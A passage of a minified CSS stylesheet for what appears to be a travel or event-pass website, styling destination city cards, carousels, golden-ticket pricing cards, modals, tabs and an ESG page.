ease;background-color:rgba(0,0,0,.5);z-index:9;border-radius:inherit}.home .destination .cities .city .overlay.coming-soon{font-size:2.5rem;font-weight:700;line-height:1.2;display:flex;align-items:center;justify-content:center;padding:10px 20px 60px;opacity:1;color:#fff;text-align:center;cursor:default;background:none;text-shadow:0 0 5px rgba(0,0,0,.8)}@media (max-width:1199.98px){.home .destination .cities .city .overlay.coming-soon{font-size:1.875rem;padding-bottom:80px}}@media (max-width:767.98px){.home .destination .cities .city .overlay.coming-soon{padding-bottom:60px}}@media (max-width:575.98px){.home .destination .cities .city .overlay.coming-soon{font-size:1.4375rem;padding-bottom:45px}}.home .destination .cities .city h2{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-grow:1;font-size:.813rem;font-family:Montserrat;font-weight:700;text-transform:uppercase;text-align:center;margin:0;width:100%;color:#fff;z-index:10;order:13;padding:15px 10px;background:#000;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.home .destination .cities .city h2 span{text-transform:uppercase;display:block;font-family:Montserrat;font-weight:400}@media screen and (min-width:1054px){.home .destination .cities .city h2{font-size:1.25rem}}@media screen and (max-width:1300px){.home .destination .cities .city h2{font-size:1.1rem}}@media screen and (max-width:767px){.home .destination .cities .city h2{font-size:.813rem}}@media (max-width:575.98px){.home .destination .cities .city h2{font-size:11px;padding:8px 5px}}.home .destination .cities .city img{height:187px;width:100%;-o-object-fit:cover;object-fit:cover;object-position:center;order:1;border-top-left-radius:inherit;border-top-right-radius:inherit}@media screen and (min-width:1200px){.home .destination .cities .city img{height:275px}}@media (max-width:575.98px){.home .destination .cities .city img{height:150px}}.home .destination .cities .city-list{display:flex;flex-wrap:wrap;flex:0 0 100%}@media screen and (min-width:1054px){.home .destination .cities .city-list{flex:0 0 50%}}@media screen and (min-width:1054px){.home .destination .cities .city-list .city{flex:0 0 47.4%;margin:7px}}.home .destination .cities .destination-slider{flex:0 0 34%}.home .destination .cities .destination-slider .carousel-inner{border-top-left-radius:20px;border-bottom-left-radius:20px}@media screen and (max-width:600px){.home .destination .cities .destination-slider .carousel-inner{border-radius:0}}.home .destination .cities .destination-slider .carousel-inner .carousel-item{height:650px}@media screen and (max-width:559px){.home .destination .cities .destination-slider .carousel-inner .carousel-item{height:350px}}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption{background-image:linear-gradient(1turn,#000 85%,transparent);right:auto;bottom:0;left:auto;height:62%;width:100%}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption h5{font-family:Montserrat;font-style:normal;font-weight:700;font-size:20px;line-height:24px}@media screen and (max-width:600px){.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption h5{font-size:16px;line-height:18px}}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption p{font-weight:400;font-size:16px;line-height:22px}@media screen and (max-width:600px){.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption p{font-size:12px;line-height:16px}}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption a{background:#000;border:1px solid #fff;border-radius:50px;font-weight:400;font-size:14px;line-height:17px;text-transform:inherit;padding:10px 25px}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption a:hover{background-color:#fff;color:#000}.home .destination .cities .destination-slider .carousel-control-next,.home .destination .cities .destination-slider .carousel-control-prev{z-index:999;opacity:1;top:-85px}@media screen and (max-width:559px){.home .destination .cities .destination-slider .carousel-control-next,.home .destination .cities .destination-slider .carousel-control-prev{top:170px;bottom:auto}}@media (max-width:1199.98px){.home .destination .cities .destination-slider{flex:0 0 45%}}@media (max-width:991.98px){.home .destination .cities .destination-slider{flex:0 0 100%;order:2}.home .destination .cities .destination-slider .carousel-inner{border-radius:0;border-bottom-left-radius:20px;border-bottom-right-radius:20px}}@media (max-width:575.98px){.home .destination .cities .destination-slider{margin-left:-30px;margin-right:-30px;flex:0 0 calc(100% + 30px)}.home .destination .cities .destination-slider .carousel-inner{border-radius:0}.home .destination .cities .destination-slider .carousel-inner .carousel-item{height:auto;min-height:420px}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption{height:auto;padding-top:40px}.home .destination .cities .destination-slider .carousel-control-next,.home .destination .cities .destination-slider .carousel-control-prev{width:27px}.home .destination .cities .destination-slider .carousel-control-next .carousel-control-next-icon,.home .destination .cities .destination-slider .carousel-control-next .carousel-control-prev-icon,.home .destination .cities .destination-slider .carousel-control-prev .carousel-control-next-icon,.home .destination .cities .destination-slider .carousel-control-prev .carousel-control-prev-icon{width:20px;height:20px}}.home .destination .cities .city+.map-information{padding-left:7px}.home .destination .cities .destination-slider+.map-information{flex:0 0 66%;border-top-right-radius:20px;border-bottom-right-radius:20px;overflow:hidden;padding:0}@media (max-width:1199.98px){.home .destination .cities .destination-slider+.map-information{flex:0 0 55%}}@media (max-width:991.98px){.home .destination .cities .destination-slider+.map-information{flex:0 0 100%;order:1;height:350px;border-radius:0;border-top-left-radius:20px;border-top-right-radius:20px}}@media (max-width:575.98px){.home .destination .cities .destination-slider+.map-information{margin-left:-30px;margin-right:-30px;flex:0 0 calc(100% + 30px);border-radius:0}}.home .destination .cities .destination-slider+.map-information .gm-style .gm-style-iw-c{box-shadow:0 0 0;background-color:hsla(0,0%,100%,.8)}.home .destination .cities .destination-slider+.map-information .gm-style .gm-style-iw-d p{margin:0;color:#c73232;font-size:15px;font-weight:800;text-shadow:1px 1px 10px #fff}.home .destination .cities .destination-slider+.map-information .gm-style .gm-style-iw-d p.location{padding-top:.75rem;padding-bottom:.75rem;color:#000}.home .destination .cities .destination-slider+.map-information .acf-map{border-radius:0}.home .destination .cities .information{flex:0 0 100%;margin-top:.75rem;padding-top:3rem;padding-bottom:4.5rem;text-align:center}@media screen and (max-width:559px){.home .destination .cities .information{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;padding-bottom:0}}@media screen and (min-width:1054px){.home .destination .cities .information{padding-left:7.5rem;padding-right:7.5rem}}@media screen and (min-width:1054px){.home .destination .cities .information p{max-width:75ch;margin:0 auto}}.home .destination .cities .information h3{padding:1.5rem .75rem}.home .destination .cities .information ul{padding:0}.home .destination .cities .information ul li{display:inline-block;font-family:moontime;font-size:2rem;position:relative;padding:.75rem}@media screen and (min-width:1054px){.home .destination .cities .information ul li{padding:1.5rem .75rem;font-size:3rem}}.home .destination .cities .information ul li svg{font-size:.15em;position:absolute;top:0;bottom:0;margin:auto 0;right:-7px}.home .destination .cities .information ul li:last-of-type svg{display:none}.home .destination .cities .information ul li:after{font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-family:Font Awesome\ 5 Free;font-weight:900;content:"\f111";display:none}@media screen and (max-width:559px){.home .destination .cities .map-information{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;order:2}}.home .information+.map-information{flex:0 0 100%;padding-top:4.5rem}@media screen and (min-width:1054px){.home .information+.map-information{padding-left:1px;padding-right:1px}}.home .information+.map-information .acf-map{flex:0 0 100%;border-radius:20px;overflow:hidden;height:320px}.home #mapBanner.carousel .carousel-inner img{height:380px}.home .map-information{flex:1;padding:7px 0}@media screen and (max-width:559px){.home .map-information{flex:0 0 100%;padding:0 7px;margin-top:7px}}.home .map-information .acf-map{flex:0 0 100%;border-radius:20px;overflow:hidden;height:100%}@media screen and (min-width:1054px){.home .map-information .acf-map{height:100%}}@media screen and (max-width:600px){.home .map-information .acf-map{border-radius:0}}.home .qr-code{position:absolute;width:127px;height:80px;right:20px;bottom:-100px;z-index:999;border-radius:10px;background:#934bdb;display:none}@media screen and (max-width:1053px){.home .qr-code{display:none!important}}.home .qr-code .column{float:left}.home .qr-code .column.left{width:60%;height:100%;border-radius:10px 0 0 10px;padding:3px;background:hsla(0,0%,99.2%,.4)}.home .qr-code .column.left img{width:100%;height:100%;border-radius:10px 0 0 10px}.home .qr-code .column.left img.qr-android,.home .qr-code .column.left img.qr-ios{display:none}.home .qr-code .column.right{width:40%;background:#934bdb;border-radius:0 10px 10px 0;font-weight:800;font-size:12px;color:#fff;line-height:18px;text-align:center}.home .qr-code .column.right span{font-weight:400;font-size:14px;line-height:10px;right:10px;position:absolute;top:3px;cursor:pointer}.carousel-multi-item .carousel-indicators{bottom:-13px}.carousel-multi-item .carousel-item .card-body{position:absolute;bottom:0;background:#000;width:100%}.carousel-multi-item .carousel-item .card-body h4{margin:0;font-size:1.25rem;font-family:Montserrat;font-weight:400;color:#fff;text-align:center}.more-article{color:#000}.site-content .partners-page.content{padding-top:0}.site-content .partners-page .full-banner{padding-top:6.75rem;padding-bottom:6rem;background-position:50%;background-size:cover;background-repeat:no-repeat}@media screen and (max-width:559px){.site-content .partners-page .full-banner{padding-top:14.25rem;padding-bottom:0;background-position:83% 0}}.site-content .partners-page .full-banner h2{padding-bottom:0;color:#fff}@media screen and (max-width:559px){.site-content .partners-page .full-banner h2{margin-bottom:80px}}@media screen and (max-width:559px){.site-content .partners-page .full-banner .container{background-image:linear-gradient(1turn,#000 64%,transparent 76%)}}@media screen and (min-width:1054px){.site-content .partners-page .full-banner .description.sm{width:47%}}@media screen and (min-width:1054px){.site-content .partners-page .full-banner .description{width:53%}}@media screen and (max-width:559px){.site-content .partners-page .full-banner .description{display:flex;flex-flow:column;text-align:center}.site-content .partners-page .full-banner .description p{order:2}.site-content .partners-page .full-banner .description a{order:1;margin:0 auto 15px;font-size:14px;line-height:22px}}.site-content .partners-page .full-banner p{padding-bottom:0;color:#fff}.site-content .partners-page .full-banner a.et_pb_button{text-decoration:none;margin:0;border-radius:20px}.site-content .partners-page .full-banner a.et_pb_button:hover{text-decoration:none}.site-content .partners-page .slogan{background:#f8f8f8;padding-top:3.75rem;padding-bottom:3.75rem}.site-content .partners-page .slogan h2{font-family:MoonTime,Helvetica,Arial,Lucida,sans-serif;font-size:45px;font-weight:400;padding:0;margin:0;line-height:1.1}.site-content .partners-page .price-structure .price-table{text-align:center}.site-content .partners-page .price-structure .price-table .card{background:#fff;padding:30px;border-radius:24px;box-shadow:none;border:1px solid #d0d0d0}.site-content .partners-page .price-structure .price-table .card h4{font-size:1.75rem;text-transform:uppercase;font-weight:700;padding-bottom:20px;margin:0;color:#121212}.site-content .partners-page .price-structure .price-table .card .price-content h2{font-size:2.1875rem;font-weight:400;background:transparent;color:#000;margin-bottom:20px}.site-content .partners-page .price-structure .price-table .card .price-content h2 span.per-tickets{display:block;text-align:center;font-size:1.25rem;font-family:Montserrat;font-weight:400;padding-top:20px;padding-bottom:.3rem}.site-content .partners-page .price-structure .price-table .card .price-content p{margin-bottom:0}.site-content .partners-page .price-structure .price-table .card .price-content ul{padding:3rem 0 0;list-style:none}.site-content .partners-page .price-structure .price-table .card .price-content ul li{position:relative}.site-content .partners-page .price-structure .price-table .card .price-content ul li:before{content:"\2022";color:#ffcc64;font-weight:700;position:absolute;left:-.5em;font-size:36px;top:-15px}.site-content .partners-page .price-structure .price-table .card .price-content ul li:nth-child(n+3){display:none}.site-content .partners-page .price-structure .price-table .card .price-content ul li p{text-align:left}.site-content .partners-page .price-structure .price-table .card .price-content span#read-more{cursor:pointer;color:#ffcc64;text-transform:uppercase;font-family:Montserrat;font-weight:700}.site-content .partners-page .price-structure .price-table .card .price-content p:nth-child(4):before{content:"";display:inline-block;background:url(../images/ellipse.png) no-repeat;background-size:contain;width:8px;height:8px;margin-right:5px}.site-content .partners-page .price-structure .price-table .card .price-content .price-content-info{max-width:600px;margin-left:auto;margin-right:auto;color:#9e9d9d}@media (max-width:767.98px){.site-content .partners-page .price-structure .price-table .card{padding:20px}.site-content .partners-page .price-structure .price-table .card h4{font-size:1.5rem}.site-content .partners-page .price-structure .price-table .card .price-content h2{font-size:2.5rem}}.site-content .partners-page .price-structure .fs-50{line-height:.8}@media (max-width:1199.98px){.site-content .partners-page .price-structure .fs-50.montserrat-extrabold{display:block}}@media (max-width:767.98px){.site-content .partners-page .price-structure .fs-50{font-size:2.3125rem!important}}@media (max-width:575.98px){.site-content .partners-page .price-structure .fs-50{font-size:1.875rem!important}}@media (max-width:767.98px){.site-content .partners-page .price-structure .fs-20{font-size:1.0625rem!important}}.site-content .partners-page .price-structure .currency-exchange{display:inline-block}.site-content .partners-page .about-golden-ticket{padding-top:4.5rem}.site-content .partners-page .about-golden-ticket .about{color:#fff}.site-content .partners-page .about-golden-ticket .about .description{color:#121212}.site-content .partners-page .about-golden-ticket .about .description h2{font-size:2rem;color:#ffcc64}.site-content .partners-page .about-golden-ticket .about .notice-article{margin-top:3rem;padding:1.5rem;background:#000}.site-content .partners-page .about-golden-ticket .about .notice-article h2{font-size:2rem;color:#ffcc64}.site-content .partners-page .about-golden-ticket .about .notice-article .link-notice{text-align:left}@media screen and (min-width:1054px){.site-content .partners-page .about-golden-ticket .about .notice-article .link-notice{text-align:right}}.site-content .partners-page .about-golden-ticket .about .notice-article .link-notice a{color:#ffcc64}.site-content .partners-page .about-golden-ticket .image img{height:100%;object-fit:cover}.site-content .partners-page .link-golden-ticket .icon{margin-bottom:10px}.site-content .partners-page .link-golden-ticket .icon img{height:26px;width:auto}.site-content .partners-page .link-golden-ticket .modal-lg{max-width:700px;max-height:600px}.site-content .partners-page .link-golden-ticket .modal-content{border-radius:20px}@media (min-width:992px){.site-content .partners-page .link-golden-ticket .modal-content{max-height:calc(100% - 100px)}}.site-content .partners-page .link-golden-ticket .modal-content .modal-header{padding:0;position:relative}.site-content .partners-page .link-golden-ticket .modal-content .modal-header h2{font-size:1.5rem}.site-content .partners-page .link-golden-ticket .modal-content .modal-header h2 span{font-weight:300}.site-content .partners-page .link-golden-ticket .modal-content .modal-header .close{right:30px;top:50%;position:absolute;padding:0}.site-content .partners-page .link-golden-ticket .modal-content .modal-header .close span{font-size:1.875rem}.site-content .partners-page .link-golden-ticket .modal-content .modal-header .modal-title{padding:20px 30px;border-bottom:1px solid #d0d0d0}.site-content .partners-page .link-golden-ticket .modal-content .modal-body{padding:30px}@media (max-width:767.98px){.site-content .partners-page .link-golden-ticket .modal-content .modal-header{padding-left:20px;padding-right:20px}.site-content .partners-page .link-golden-ticket .modal-content .modal-header h2{font-size:24px}.site-content .partners-page .link-golden-ticket .modal-content .modal-header .modal-title{padding-bottom:15px}.site-content .partners-page .link-golden-ticket .modal-content .modal-body{padding-left:20px;padding-right:20px;padding-bottom:20px}}.site-content .partners-page .link-golden-ticket .accordion .card{width:100%;border:1px solid #d0d0d0;border-radius:20px;margin-bottom:1.25rem}.site-content .partners-page .link-golden-ticket .accordion .card .card-header{display:flex;align-items:center;padding-top:15px;padding-bottom:15px}.site-content .partners-page .link-golden-ticket .accordion .card .card-header:after{font-family:"Font Awesome\ 6 Free";font-weight:900;content:"\f077";width:24px;height:24px;flex-shrink:0;margin-left:auto;text-align:center}.site-content .partners-page .link-golden-ticket .accordion .card .card-header.collapsed:after{content:"\f078"}.site-content .partners-page .link-golden-ticket .accordion .card .card-header.collapsed .card-title{font-weight:500}.site-content .partners-page .link-golden-ticket .accordion .card .card-header.collapsed.show{height:auto}.site-content .partners-page .link-golden-ticket .accordion .card .card-header .card-title{font-family:Montserrat;margin-bottom:0;font-weight:500;margin-right:10px}.site-content .partners-page .link-golden-ticket .accordion .card a{color:#000;font-weight:300}.site-content .partners-page .activate-golden-ticket h4{font-weight:700;font-size:1.375rem;margin-bottom:20px}.site-content .partners-page .activate-golden-ticket p{font-size:15.06px}@media (max-width:767.98px){.site-content .partners-page .activate-golden-ticket h2{font-size:1.625rem}.site-content .partners-page .activate-golden-ticket h4{font-size:1.125rem}}.site-content .partners-page .grid-structure{padding-bottom:4.5rem}.site-content .partners-page .grid-structure.price{padding-bottom:2.25rem}.site-content .partners-page .grid-structure h2{margin:0}.site-content .partners-page .grid-structure h2.title{padding-top:1.5rem;padding-bottom:1.5rem;text-align:center;font-size:35px;font-weight:800}.site-content .partners-page .grid-structure .items{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between;flex:0 0 100%;margin-left:-20px}.site-content .partners-page .grid-structure .items .item{margin:0 0 0 20px;flex:0 0 calc(50% - 20px);padding-bottom:1em}@media screen and (min-width:1054px){.site-content .partners-page .grid-structure .items .item{flex:0 0 calc(25% - 20px)}}.site-content .partners-page .grid-structure .items .item img.icon{object-fit:cover;height:60px;width:60px}@media screen and (max-width:559px){.site-content .partners-page .grid-structure .items .item img.icon{float:left;margin-right:15px}}.site-content .partners-page .grid-structure .items .item.golden .mobile{display:none}@media screen and (max-width:559px){.site-content .partners-page .grid-structure .items .item.golden{flex:0 0 calc(100% - 20px)}.site-content .partners-page .grid-structure .items .item.golden .mobile{display:block;float:left;margin-right:5px}.site-content .partners-page .grid-structure .items .item.golden p{padding-left:75px}}.site-content .partners-page .grid-structure .items .item h2{display:flex;flex-direction:column;height:85px;justify-content:flex-end;margin-bottom:0;text-transform:uppercase;font-size:1.2rem;padding-bottom:1.95rem}.site-content .partners-page .grid-structure .items .item h2:after{display:block;content:"";width:140px;height:0;transform:translateY(.5em);border:.5px solid #000;margin:10px 0 0}@media screen and (max-width:559px){.site-content .partners-page .grid-structure .items .item h2{font-size:1rem}.site-content .partners-page .grid-structure .items .item h2:after{width:100px}}@media screen and (min-width:1054px){.site-content .partners-page .grid-structure .items .item h2{font-size:20px}}.site-content .partners-page .grid-items{display:flex;flex-wrap:wrap;align-items:center;align-items:stretch}@media screen and (max-width:559px){.site-content .partners-page .grid-items{display:block}}.site-content .partners-page .grid-items:nth-child(odd) .item.image{padding-right:1.5rem;padding-left:1.5rem;padding-bottom:1.5rem;background-size:cover;background-repeat:no-repeat;background-position:50%;min-height:380px;width:100%}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(odd) .item.image{flex:0 0 50%;padding-bottom:0;padding-left:3rem;padding-right:0;width:inherit}}@media screen and (min-width:1126px){.site-content .partners-page .grid-items:nth-child(odd) .item.image{flex:0 0 53%}}.site-content .partners-page .grid-items:nth-child(odd) .item.image img{object-fit:cover}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(odd) .item.image img.small{height:490px}}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(odd) .item.image img.medium{height:790px}}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(odd) .item.image img.large{height:1380px}}.site-content .partners-page .grid-items:nth-child(odd) .item.about{padding-top:3rem;padding-bottom:3rem}.site-content .partners-page .grid-items:nth-child(odd) .item.about .text{padding-left:1.5rem;padding-right:1.5rem;word-break:break-word}.site-content .partners-page .grid-items:nth-child(odd) .item.about h2{font-size:35px}.site-content .partners-page .grid-items:nth-child(odd) .item.about h2.border-line{position:relative;padding-bottom:1em;margin-bottom:0}.site-content .partners-page .grid-items:nth-child(odd) .item.about h2.border-line:after{content:"";width:100px;border-bottom:1px solid #000;display:block;position:absolute;bottom:20px;left:5px}.site-content .partners-page .grid-items:nth-child(odd) .item.about h4{font-size:24px}.site-content .partners-page .grid-items:nth-child(odd) .item.about a{color:#000}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(odd) .item.about{flex:0 0 50%;padding-right:3.45rem;padding-left:1.5rem;display:flex;align-items:center}}@media screen and (min-width:1126px){.site-content .partners-page .grid-items:nth-child(odd) .item.about{flex:0 0 47%}}.site-content .partners-page .grid-items:nth-child(2n){flex-direction:row-reverse}.site-content .partners-page .grid-items:nth-child(2n) .item.image{padding-right:1.5rem;padding-left:1.5rem;padding-bottom:1.5rem;background-size:cover;background-repeat:no-repeat;background-position:50%;min-height:380px;width:100%}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(2n) .item.image{flex:0 0 50%;padding-bottom:0;padding-left:3.75rem;padding-right:0;width:inherit}}@media screen and (min-width:1126px){.site-content .partners-page .grid-items:nth-child(2n) .item.image{flex:0 0 53%}}.site-content .partners-page .grid-items:nth-child(2n) .item.image img{object-fit:cover}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(2n) .item.image img.small{height:490px}}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(2n) .item.image img.medium{height:790px}}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(2n) .item.image img.large{height:1380px}}.site-content .partners-page .grid-items:nth-child(2n) .item.about{padding-top:3rem;padding-bottom:3rem}.site-content .partners-page .grid-items:nth-child(2n) .item.about .text{padding-left:1.5rem;padding-right:1.5rem;word-break:break-word}.site-content .partners-page .grid-items:nth-child(2n) .item.about h2{font-size:35px}.site-content .partners-page .grid-items:nth-child(2n) .item.about h2.border-line{position:relative;padding-bottom:1em;margin-bottom:0}.site-content .partners-page .grid-items:nth-child(2n) .item.about h2.border-line:after{content:"";width:100px;border-bottom:1px solid #000;display:block;position:absolute;bottom:20px;left:5px}.site-content .partners-page .grid-items:nth-child(2n) .item.about h4{font-size:24px}.site-content .partners-page .grid-items:nth-child(2n) .item.about a{color:#000}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(2n) .item.about{flex:0 0 50%;padding-right:3.75rem;padding-left:3rem;display:flex;align-items:center}}@media screen and (min-width:1126px){.site-content .partners-page .grid-items:nth-child(2n) .item.about{flex:0 0 47%}}.site-content .partners-page .grid-items .item h3{font-size:35px;padding-bottom:1.5rem}.site-content .partners-page .grid-items .item h3.border-line{position:relative;margin-bottom:0}.site-content .partners-page .grid-items .item h3.border-line:after{content:"";width:100px;border-bottom:1px solid #000;display:block;position:absolute;bottom:15px;left:5px}.site-content .partners-page .form .klaviyo-form{padding-top:3rem;border:0!important}@media screen and (max-width:559px){.site-content .partners-page .rplg-slider .rplg-slider-prev{left:0!important}}@media screen and (max-width:559px){.site-content .partners-page .rplg-slider .rplg-slider-next{right:0!important}}.page-template-gticket-page .partner-btn{background-color:#ffcc64;color:#000!important;border-radius:0;font-weight:700;border:none}@media screen and (max-width:559px){.page-template-gticket-page .partner-btn{background:none;border:1px solid #fff;color:#fff!important;border-radius:30px}}.badge-lg{display:inline-block;font-size:1.875rem;line-height:1.2;color:#ffcc64;font-weight:700;padding:8px 15px;border-radius:10px;background:#000}@media (max-width:767.98px){.badge-lg{font-size:1.5625rem;padding:5px 10px}}.madpass-tab{display:flex;flex-direction:column}.madpass-tab .nav-list{display:flex;align-items:center;position:relative;z-index:1}.madpass-tab .nav-list h2{font-size:2.125rem;color:#121212;flex-shrink:0;margin-bottom:0}.madpass-tab .nav-list .big-tab-nav{flex-grow:1;margin-left:10px}.madpass-tab .nav-list .big-tab-nav .nav-item{margin-left:10px;flex-grow:1;flex-wrap:nowrap}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link{position:relative;font-size:1.25rem;font-weight:300;line-height:1;padding:14px 15px 12px;background:#fff;border-radius:32px;color:#121212;text-align:center;border:1px solid #121212}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link p{margin-bottom:0}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link strong{display:block;font-weight:700;font-size:2rem}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link.active{background:#121212;color:#ffcc64}@media (max-width:1199.98px){.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link{font-size:.9375rem;padding-left:15px;padding-right:15px}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link strong{font-size:1.25rem}}@media (max-width:575.98px){.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link{font-size:.8125rem}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link strong{font-size:1rem}}@media (max-width:767.98px){.madpass-tab .nav-list{flex-wrap:wrap}.madpass-tab .nav-list h2{width:100%;margin-bottom:20px}.madpass-tab .nav-list .big-tab-nav,.madpass-tab .nav-list .big-tab-nav .nav-item:first-child{margin-left:0}}.madpass-tab .tab-content{display:flex;flex-direction:column;position:relative;z-index:2;flex-grow:1;height:100%}.madpass-tab .tab-content .tab-pane,.madpass-tab .tab-content .tab-pane .description{height:100%}.modal.terms .modal-tab .nav{margin-left:-10px;padding:20px 0;background:#fff;position:sticky;top:0}.modal.terms .modal-tab .nav .nav-item{flex-basis:50%}.modal.terms .modal-tab .nav .nav-link{position:relative;font-size:1.125rem;font-weight:500;color:#121212;padding:10px;border:1px solid #ffcc64;color:#ffcc64;border-radius:20px;margin-left:10px;text-align:center}.modal.terms .modal-tab .nav .nav-link.active{background:#ffcc64;color:#000}.modal .modal-body .card p{font-size:1rem;display:initial;line-clamp:none;-webkit-line-clamp:initial;margin-bottom:10px}.activate-golden-ticket .cards{display:flex;flex-direction:column}.activate-golden-ticket .card.card-rounded-lg{flex-grow:1;border-radius:24px;padding:20px 30px;box-shadow:none;border:1px solid #d0d0d0}.activate-golden-ticket .list-count{margin-left:20px}.activate-golden-ticket .list-count li{display:list-item;list-style:decimal;padding-left:10px;margin-bottom:10px}@media (max-width:767.98px){.activate-golden-ticket .card.card-rounded-lg{padding:20px}}.modal.cancel-refund .modal-body p{padding:20px;border-radius:20px;border:1px solid #d0d0d0}.modal.cancel-refund .modal-body a{color:#0072ae}.price-content .btn-blue,.price-content .btn-purple,.price-content .btn-third{position:relative;-webkit-transition:all .5s ease;-moz-transition:.5s all ease;-ms-transition:.5s all ease;-o-transition:.5s all ease;transition:all .5s ease;width:100%}.price-content .btn-blue .spinner-border,.price-content .btn-purple .spinner-border,.price-content .btn-third .spinner-border{font-size:.875rem;position:absolute;top:15px;width:20px;height:20px;left:calc(50% + 59px)}@media (max-width:767.98px){.price-content .btn-blue .spinner-border,.price-content .btn-purple .spinner-border,.price-content .btn-third .spinner-border{top:10px;left:calc(50% + 49px)}}.price-content .btn-blue.loading,.price-content .btn-purple.loading,.price-content .btn-third.loading{pointer-events:none;opacity:.7}.price-content .btn-blue .spinner-border,.price-content .btn-purple .spinner-border{color:hsla(0,0%,100%,.7)}.site-content .content{padding-bottom:1.5rem}.site-content .content.esg.page{padding-top:5.25rem}@media screen and (min-width:1054px){.site-content .content.esg.page{padding-top:60px}}@media (max-width:575.98px){.site-content .content.esg.page{padding-top:0}.site-content .content.esg.page .mobile-banner{position:relative}.site-content .content.esg.page .mobile-banner h1{display:block;position:absolute;font-size:2.2rem;width:100%;left:auto;bottom:0;padding:20px;text-align:center;color:#fff}.site-content .content.esg.page .mobile-banner img{width:auto;height:350px;object-fit:cover;object-position:center}.site-content .content.esg.page h1{display:none}}.site-content .content.esg.page h1{text-align:center;font-size:3.01rem;font-family:Montserrat;font-weight:800}@media screen and (min-width:1054px){.site-content .content.esg.page h1{font-size:3.75rem}}.site-content .content.esg.page h2{font-size:2.625rem;padding-top:2.25rem;padding-bottom:2.25rem;font-family:Montserrat;font-weight:500}@media screen and (min-width:1054px){.site-content .content.esg.page h2,.site-content .content.esg.page h2.title-35{font-size:2.188rem}}@media (max-width:575.98px){.site-content .content.esg.page h2{font-size:1.8rem}}.site-content .content.esg.page h4{font-size:1.875rem;font-family:Montserrat;font-weight:500}.site-content .content.esg.page img{max-width:100%;height:auto;width:100%!important}.site-content .content.esg.page .esg-links{position:sticky;background:#fff;z-index:5;padding-top:20px;padding-bottom:1.5rem;margin-bottom:20px;top:79px}.site-content .content.esg.page .esg-links.scrolled{box-shadow:0 1px 5px rgba(45,45,45,.3)}@media screen and (max-width:1299px){.site-content .content.esg.page .esg-links{top:70px}}@media screen and (max-width:1053px){.site-content .content.esg.page .esg-links{top:50px}}.site-content .content.esg.page .esg-links ul{padding:0;text-align:center;margin-bottom:0}.site-content .content.esg.page .esg-links ul li{list-style:none;display:inline-block;padding:0 1.5rem}.site-content .content.esg.page .esg-links ul li span{display:block;font-style:italic}.site-content .content.esg.page .esg-links ul li a{color:#000;font-family:Montserrat;font-weight:500}@media (max-width:575.98px){.site-content .content.esg.page .esg-links{padding-top:20px}.site-content .content.esg.page .esg-links ul{display:flex;align-items:flex-end;font-size:12px}.site-content .content.esg.page .esg-links ul li{flex-basis:33.333333%;padding:0 10px}}.site-content .content.esg.page P{padding-top:1.5rem;padding-bottom:1.5rem;margin:0 auto;max-width:82ch}.site-content .content.esg.page .esp-main .esp-content{margin-top:3rem;margin-bottom:3rem;padding-top:3rem;padding-bottom:3rem;text-align:center}@media screen and (min-width:1054px){.site-content .content.esg.page .esp-main .esp-content .col{max-width:1024px}.site-content .content.esg.page .esp-main .esp-content .col h2{font-family:Montserrat;font-weight:800}}.site-content .content.esg.page .esp-main .esp-content img{margin:0 auto}@media screen and (max-width:559px){.site-content .content.esg.page .esp-main .esp-content img.desktop{display:none}}.site-content .content.esg.page .esp-main .esp-content img.mobile{display:none}@media screen and (max-width:559px){.site-content .content.esg.page .esp-main .esp-content img.mobile{display:block}}.site-content .content.esg.page .esp-main .esp-content:nth-child(2n){background:#fff}.site-content .content.esg.page .esp-main .esp-content:nth-child(odd){background:#f2f2f2}.site-content .content.page{padding-top:4.5rem;padding-bottom:50px}@media screen and (min-width:1054px){.site-content .content.page{padding-top:4.5rem}}.site-content .content.page .woocommerce h1,.site-content .content.page .woocommerce h2,.site-content .content.page .woocommerce h2 b{font-family:inherit}.site-content .content.page h1,.site-content .content.page h2,.site-content .content.page h2 b{font-family:Playfair Display}.site-content .content.archive{padding-top:1.5rem}.single-post .site-content .content img{max-width:100%;height:auto}@media screen and (min-width:1054px){.single-post .site-content .content img{width:inherit!important}}.single-destination .modal-dialog .modal-content .modal-header{width:300px;flex:0 0 39%;background-position:50%!important;background-size:cover!important}.single-destination .modal-dialog .modal-content .modal-body{flex:0 0 61%}.page-template-country-page .country-info h3{display:none}.woocommerce .blockUI.blockOverlay{opacity:.9!important;z-index:99!important}.woocommerce .blockUI.blockOverlay:before,.woocommerce 